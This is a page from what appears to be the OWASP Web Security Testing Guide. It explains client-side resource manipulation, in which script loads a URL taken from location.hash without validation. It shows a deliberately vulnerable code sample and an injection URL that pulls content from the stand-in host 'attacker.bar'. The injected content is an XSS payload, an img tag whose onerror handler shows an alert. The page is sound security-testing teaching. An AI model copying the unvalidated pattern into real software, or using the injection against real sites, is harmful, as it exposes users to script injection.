 Web Security Testing Guide v4.2
393
}
var resource = location.hash.substring(1);
req.open("GET",resource,true);
req.send();
</script>
<body>
<div id="div1"></div>
</body>
For example, a request like this will show the contents of the profile.php ﬁle:
http://example.foo/main.php#profile.php
Request and response generated by http://example.foo/profile.php :
GET /profile.php HTTP/1.1
Host: example.foo
[...]
Referer: http://example.foo/main.php
Connection: keep-alive
HTTP/1.1 200 OK
[...]
Content-Length: 25
Content-Type: text/html
[Response Body]
Now, as there is no URL validation we can inject a remote script, that will be injected and executed in the context of the
example.foo domain, with a URL like this:
http://example.foo/main.php#http://attacker.bar/file.php
Request and response generated by http://attacker.bar/file.php :
GET /file.php HTTP/1.1
Host: attacker.bar
[...]
Referer: http://example.foo/main.php
origin: http://example.foo
HTTP/1.1 200 OK
[...]
Access-Control-Allow-Origin: *
Content-Length: 92
Content-Type: text/html
Injected Content from attacker.bar <img src="#" onerror="alert('Domain: '+document.domain)">
 